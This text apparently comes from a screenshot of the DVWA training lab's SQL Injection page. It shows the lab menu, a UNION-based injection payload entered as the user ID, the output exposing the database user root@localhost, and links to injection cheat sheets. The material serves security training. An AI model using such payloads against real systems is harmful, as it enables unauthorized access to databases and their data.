 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT system_user(), user();#
First name: root@localhost
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet